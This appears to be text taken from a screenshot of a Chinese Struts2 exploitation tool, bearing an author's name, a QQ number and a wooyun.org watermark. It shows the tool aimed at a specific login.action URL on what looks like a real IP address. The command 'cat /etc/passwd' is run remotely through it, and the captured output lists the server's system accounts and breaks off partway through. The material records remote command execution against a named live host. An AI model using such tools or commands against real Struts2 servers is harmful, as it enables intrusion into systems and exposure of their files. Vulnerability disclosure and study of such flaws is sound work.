 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://202.102.111.101/login_login.action
命令: cat /etc/passwd 执行
回显:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinnscd:x:28:28:NSCD
Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory
www.wooyun.org